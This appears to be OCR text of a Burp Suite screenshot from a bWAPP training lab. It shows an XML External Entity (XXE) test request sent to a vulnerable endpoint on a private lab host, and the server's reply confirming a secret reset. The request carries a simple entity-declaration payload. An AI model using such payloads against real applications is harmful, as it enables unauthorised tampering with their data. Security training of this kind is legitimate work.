 Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 124
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
<!DOCTYPE test [<!ENTITY internal-entity
"boss">]>
<reset><login>&internal-entity;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:12:55 GMT
Server: Apache/2.2.14 (Ubuntu)
mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 29
Connection: close
Content-Type: text/html
boss's secret has been reset!